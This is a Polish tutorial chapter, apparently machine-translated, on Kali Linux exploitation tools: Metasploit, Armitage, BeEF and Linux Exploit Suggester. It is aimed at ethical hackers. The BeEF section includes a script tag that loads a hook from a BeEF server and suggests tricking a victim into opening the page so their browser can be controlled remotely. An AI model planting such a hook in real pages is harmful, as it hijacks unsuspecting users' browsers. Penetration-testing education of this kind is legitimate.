Kali Linux - narzędzia do eksploatacji

W tym rozdziale dowiemy się o różnych narzędziach eksploatacyjnych oferowanych przez Kali Linux.

Metasploit

Jak wspomnieliśmy wcześniej, Metasploit jest produktem Rapid7 i większość zasobów można znaleźć na ich stronie internetowej www.metasploit.com . Jest dostępny w dwóch wersjach - komercyjnej i bezpłatnej. Różnice między tymi dwiema wersjami nie są duże, dlatego w tym przypadku będziemy używać wersji Community (bezpłatnej).

Jako etyczny haker będziesz używać „Kali Ditribution”, który ma osadzoną wersję społecznościową Metasploit, wraz z innymi etycznymi narzędziami hakerskimi, które są bardzo wygodne, ponieważ oszczędzają czas instalacji. Jeśli jednak chcesz zainstalować jako osobne narzędzie, jest to aplikacja, którą można zainstalować w systemach operacyjnych, takich jak Linux, Windows i OS X.



Najpierw otwórz konsolę Metasploit w Kali. Następnie przejdź do Applications → Exploitation Tools → Metasploit.



Po uruchomieniu zobaczysz następujący ekran, na którym wersja Metasploit jest podkreślona na czerwono.



W konsoli, jeśli korzystasz z pomocy lub? symbol, pokaże Ci listę poleceń MSP wraz z ich opisem. Możesz wybrać w zależności od swoich potrzeb i tego, z czego będziesz korzystać.



Innym ważnym poleceniem administracyjnym jest msfupdateco pomaga zaktualizować metasploit za pomocą najnowszych exploitów dla luk w zabezpieczeniach. Po uruchomieniu tego polecenia w konsoli będziesz musiał poczekać kilka minut, aż aktualizacja zostanie zakończona.



Ma dobre polecenie o nazwie „Wyszukaj”, którego możesz użyć do znalezienia tego, co chcesz, jak pokazano na poniższym zrzucie ekranu. Na przykład chcę znaleźć exploity związane z Microsoftem, a polecenie może byćmsf >search name:Microsoft type:exploit.

Gdzie „szukaj” to polecenie, „nazwa” to nazwa obiektu, którego szukamy, a „typ” to rodzaj skryptu, którego szukamy.



Kolejnym poleceniem jest „info”. Zawiera informacje dotyczące modułu lub platformy, w której jest używany, kto jest autorem, odniesienie do luki w zabezpieczeniach i ograniczenia ładunku, które może mieć.

Armitage





Interfejs GUI Armitage dla metasploit jest narzędziem uzupełniającym dla metasploit. Wizualizuje cele, zaleca exploity i ujawnia zaawansowane funkcje poeksploatacyjne.



Otwórzmy to, ale najpierw należy otworzyć i uruchomić konsolę metasploit. Aby otworzyć Armitage'a, przejdź do Applications → Exploit Tools → Armitage.

Kliknij Connect przycisk, jak pokazano na poniższym zrzucie ekranu.

Po otwarciu zobaczysz następujący ekran.

Armitage jest przyjazny dla użytkownika. Obszar „Cele” zawiera listę wszystkich odkrytych maszyn, z którymi pracujesz, zhakowane cele są koloru czerwonego z burzą.

Po zhakowaniu celu możesz kliknąć go prawym przyciskiem myszy i kontynuować eksplorację tego, co musisz zrobić, na przykład przeglądać (przeglądać) foldery.



W poniższym GUI zobaczysz widok folderów, który nazywa się konsolą. Wystarczy kliknąć foldery, aby poruszać się po folderach bez konieczności używania poleceń metasploit.

Po prawej stronie GUI znajduje się sekcja, w której wymienione są moduły luk w zabezpieczeniach.

Wołowina



BeEF oznacza Browser Exploitation Framework. Jest to narzędzie do testów penetracyjnych, które koncentruje się na przeglądarce internetowej. BeEF umożliwia profesjonalnemu testerowi penetracji ocenę rzeczywistego stanu bezpieczeństwa środowiska docelowego przy użyciu wektorów ataków po stronie klienta.

Najpierw musisz zaktualizować pakiet Kali za pomocą następujących poleceń -

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssAby rozpocząć, użyj następującego polecenia -

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

Otwórz przeglądarkę i wprowadź nazwę użytkownika i hasło: beef.

Haczyk BeEF to plik JavaScript hostowany na serwerze BeEF, który musi działać w przeglądarkach klienta. Kiedy to robi, oddzwania do serwera BeEF, przekazując wiele informacji o celu. Umożliwia również uruchamianie dodatkowych poleceń i modułów przeciwko celowi. W tym przykładzie lokalizacjaBeEF hak jest na http://192.168.1.101:3000/hook.js.

Aby zaatakować przeglądarkę, umieść hak JavaScript na stronie, którą będzie przeglądał klient. Można to zrobić na wiele sposobów, jednak najłatwiejszym jest wstawienie następującego kodu na stronę i jakoś nakłonienie klienta do jej otwarcia.

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Po załadowaniu strony wróć do Panelu sterowania BeEF i kliknij „Przeglądarki online” w lewym górnym rogu. Po kilku sekundach powinieneś zobaczyć wyskakujące okienko z adresem IP przedstawiające podłączoną przeglądarkę. Najechanie kursorem na adres IP szybko dostarczy informacje, takie jak wersja przeglądarki, system operacyjny i zainstalowane wtyczki.



Aby zdalnie uruchomić polecenie, kliknij hosta „Posiadany”. Następnie na poleceniu kliknij moduł, który chcesz wykonać, a na końcu kliknij „Wykonaj”.



Linux Exploit Suggester

Sugeruje możliwe exploity, biorąc pod uwagę wersję wydania ‘uname -r’ systemu operacyjnego Linux.

Aby go uruchomić, wpisz następujące polecenie -

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 to wersja jądra systemu operacyjnego Linux, którą chcemy wykorzystać.